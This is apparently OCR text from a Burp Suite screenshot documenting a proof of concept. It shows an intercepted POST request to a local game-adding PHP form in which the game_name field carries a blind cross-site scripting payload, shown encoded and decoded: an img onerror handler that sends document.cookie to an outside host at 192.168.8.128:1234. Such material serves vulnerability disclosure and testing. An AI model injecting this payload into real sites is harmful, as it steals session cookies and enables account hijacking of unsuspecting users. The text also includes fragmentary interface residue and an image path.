 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
Inspector
1 POST /iau/addingGames.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 247
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/iau/addingGames.php
12 Cookie: PHPSESSID=6dr41bfqfer9kdogs75u24upme
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 game_name=%3Cimg+src%3Dx+onerror%3Dthis.src%3D%27http%3A%2F%2F192.168.8.128%3A1234%2F%3F%27%2Bdocument.cookie%3B%3E+Valorant&game_des=Blind+POC&
game_cat=Real-time+strategy+%28RTS%29&other_game_cat=&game_plat=test&game_website=http%3A%2F%2Ftest.com
Selection 114
Selected text
%3Cimg+src%3Dx+onerror%3Dthi
s.src%3D%27http%3A%2F%2F192.
168.8.128%3A1234%2F%3F%27%2B
document.cookie%3B%3E+Valora
nt
Decoded from: URL encoding
<img src=x onerror=this.src=
'http://192.168.8.128:1234/?
'+document.cookie;> Valorant
Decoded from: URL encoding
<img src=x onerror=this.src=
'http://192.168.8.128:1234/?
' document.cookie;> Valorant
Cancel Apply changes
Blind XSS Payload.